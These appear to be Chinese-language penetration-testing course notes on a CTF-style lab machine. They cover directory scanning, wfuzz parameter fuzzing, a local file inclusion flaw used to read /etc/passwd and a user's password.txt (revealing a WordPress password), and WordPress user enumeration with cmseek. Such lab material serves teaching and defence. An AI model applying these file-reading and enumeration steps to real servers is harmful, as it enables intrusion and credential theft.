

6. 双击fuzz14:11

- 工具推荐:wfuzz(Kali自带)

- 使用场景:用于枚举网页参数

- 基本用法:



- 后续提示:需要查找location.txt文件获取下一步指示

二、知识小结

| 知识点 | 核心内容 | 考试重点/易混淆点 | 难度系数 |

| 端口扫描基础 | 通过扫描发现开放端口(22/80),优先从80端口(HTTP服务)入手进行渗透测试 | 端口选择策略:Web应用漏洞更多 vs SSH暴力破解风险 | ⭐⭐ |

| 目录扫描技术 | 使用字典枚举常见敏感目录/文件(如config.php),工具推荐:dirb、Burp Suite | 递归扫描 vs 非递归扫描的区别与风险控制 | ⭐⭐⭐ |

| Web信息收集 | 检查网页源码/默认文件,分析无交互页面时的突破思路 | 默认文件命名规则(index.php等)的服务器差异 | ⭐⭐ |

| 字典攻击原理 | 使用预置字典(如Kali自带4612条common.txt)进行路径爆破 | 字典选择策略:通用字典 vs 针对性字典的命中率对比 | ⭐⭐⭐⭐ |

| 工具参数解析 | dirb工具详解: - -x指定扩展名扫描 - 代理/递归/静默模式设置 - 认证参数传递 | 扩展名组合扫描(.txt/.php/.zip)的实战价值 | ⭐⭐⭐ |

| 模糊测试(Fuzzing) | 使用wfuzz工具探测隐藏参数(如?parameter=value) | 参数占位符使用技巧与结果过滤方法 | ⭐⭐⭐⭐ |

| 渗透测试方法论 | 分层突破思路: 1. 目录扫描→2. 文件分析→3. 参数模糊测试 | 真实环境与CTF挑战的差异处理(如dev目录的误导信息) | ⭐⭐⭐⭐ |

3-3-FUZZ和LFI_笔记



一、网络安全大课00:03





1. Fuzzing00:13

- 定义: 模糊测试(Fuzzing)是安全测试中的一种手段,通过向程序输入随机和不合法的内容来发现潜在缺陷。

- 本质: 与传统测试不同,它采用"乱来"的方式测试程序边界。

- 应用场景:

- 参数发现

- 目录扫描(通过字典拼接URL测试文件存在性)

- 密码暴力破解(通过HTTP请求尝试不同用户名密码组合)

- 过滤参数探测(测试网站过滤了哪些SQL注入/XSS关键字)

- 压力测试(短时间内发起高并发请求测试系统负载能力)

2. 找参数02:28

- 原理: 通过替换URL中的参数占位符,观察不同响应结果来识别有效参数。

- 实施步骤:

-

-

- 确定目标PHP文件(如index.php/image.php)

- 使用FUZZ关键字作为参数占位符

- 通过字典轮询测试参数有效性

-

- 工具示例: GitHub上的Fuzzing工具提供了基础使用案例,可通过location.txt获取后续操作指引。



3. wfuzz命令用法02:37



1)命令格式04:00

- 基础参数:

- -h: 查看帮助文档

- -V: 显示详细信息

- -u: 指定目标URL(必需参数)

- -z: 指定payload类型和编码器

- 连接控制:

- -t N: 设置并发连接数(默认10)

- -S N: 设置请求间隔时间(默认0)

- 深度控制:

- -R depth: 设置递归路径发现的最大深度

- -D depth: 设置最大链接深度级别

- 请求定制:

-

-X method: 指定HTTP方法(如HEAD/FUZZ)

-

-b cookie: 设置请求cookie

-

-d postdata: 使用POST数据(如

id=FUZZ&catalogue=1

)

-

-H header: 添加HTTP头

-





2)wfuzz命令实例04:17

- 基本命令:

- 执行过程:

-

-

- 从common.txt字典中读取参数候选

- 用每个候选替换FUZZ占位符发起请求

- 分析响应差异识别有效参数

-

- 结果分析:

- 有效参数通常会产生不同于其他请求的响应

- 可结合响应码(200/404等)和响应大小进行筛选

- 示例中测试了951个参数候选,耗时约1秒完成

4. 响应结果分析05:39

1)HTTP响应基础

- 响应码:HTTP响应状态码200表示请求成功,是标准的成功响应状态码

- 乱序原因:响应结果可能呈现乱序,这是由于服务器采用多线程处理请求,请求不是按顺序到达的

2)响应内容解析

- 行数含义:返回的行数(Lines)指HTTP响应内容的实际行数,可通过浏览器开发者工具(F12)查看

- 查看方法:在开发者工具的"网络"选项卡中,选择具体请求可查看响应内容的完整行数统计

3)响应数据指标

- Word计数:表示响应内容中的英文单词数量,英文以空格分隔单词,中文不适用此统计方式

- 字符数:统计响应内容的总字符数,包括字母、数字、符号等,如"word"有4个字符

5. LFI漏洞利用09:52

1)漏洞发现过程

- 过滤技巧:使用wfuzz工具的--hw参数过滤常见响应(如过滤掉word数为12的响应),可快速发现异常响应

- 参数发现:通过对比响应差异,发现file参数可访问服务器文件,存在本地文件包含漏洞

2)文件包含漏洞利用

- 基础文件访问





- 关键提示:location.txt文件提示下一步使用secrettier360参数在其他php页面继续测试

- 参数切换:将file参数替换为secrettier360参数,并转移到image.php页面进行测试



- 系统敏感文件读取

- 文件结构:/etc/passwd文件包含系统用户信息,每行格式为:用户名:密码占位符:UID:GID:描述:主目录:登录shell

- 关键发现:在用户saket的描述字段中发现提示"find password.txt file in my directory"

- 密码文件获取

- 密码定位:通过LFI漏洞访问/home/saket/password.txt获取密码"follow_the_ippsec"

- 登录尝试:该密码可用于WordPress后台登录,但无法用于SSH登录系统用户

3)防御与注意事项

- 漏洞危害:本地文件包含漏洞允许攻击者读取服务器任意文件,可能导致敏感信息泄露

- 修复建议:应对文件包含操作进行严格校验,限制可访问的目录范围,避免直接使用用户输入作为文件路径

二、知识小结

| 知识点 | 核心内容 | 技术应用 | 关键工具/命令 |

| 模糊测试(Fuzz) | 通过输入随机/非法内容发现程序缺陷,用于安全测试、压力测试等 | 参数探测、目录扫描、密码爆破、过滤检测 | wfuzz |

| 本地文件包含漏洞(LFI) | 利用接口访问服务器任意文件,如/etc/passwd获取用户信息 | 敏感文件读取(如shadow文件)、权限提升 | curl、?file=参数 |

| HTTP响应分析 | 状态码(200)、行数(lines)、词数(words)、字符数(chars)差异识别有效参数 | 过滤相同响应(如hw=12过滤12词的响应) | 浏览器开发者工具(F12) |

| 密码爆破思路 | 结合/etc/passwd用户列表与字典(如password.txt)尝试SSH或Web登录 | WordPress后台登录、Hydra工具辅助 | hydra、admin/follow_the_ippsec |

| 工具参数详解 | wfuzz的-h查看帮助,-u指定URL,-w加载字典,-t线程控制 | 并发请求、代理设置、递归深度调节 | wfuzz -h |

4-4-WordPress漏洞扫描_笔记

一、WordPress漏洞利用00:00

1. 回到网站首页00:29

- 登录问题:遇到只有密码输入框而没有用户名输入框的情况时,需要返回网站首页寻找获取用户名的方法

- 默认文章特征:WordPress安装后会使用管理员账号自动发布一篇默认文章,内容固定为"Hello world! Welcome to WordPress..."



2. 用户枚举方法

1)手工枚举

- 识别管理员:通过查看默认文章的作者信息(如ID为1的用户victor)可以确定管理员账号

- 枚举尝试:可手动尝试ID为2、3、4等其他用户,但本例中仅存在一个用户

2)工具枚举

- 多用户场景:当网站存在多个用户时,手工枚举效率低下

- 工具需求:需要寻找自动化工具来高效完成用户枚举工作



3. 介绍cmseek工具01:38

1)工具安装

- 安装命令:使用apt install cmseek命令进行安装

- 自动安装:系统会自动处理依赖关系和下载安装包

2)工具功能

- 主要用途:CMS指纹识别工具,可识别网站使用的CMS系统及其版本

- 附加功能:附带用户枚举功能,可自动化扫描网站用户

- 使用命令:cmseek -u <网站URL>启动扫描

3)指纹识别概念

- 定义:通过分析网站特征识别其使用的开源程序及版本的技术

- 应用场景:特别适用于WordPress等常见CMS系统的识别

- 课程关联:在kali课程中有专门章节讲解指纹识别技术(课时16)

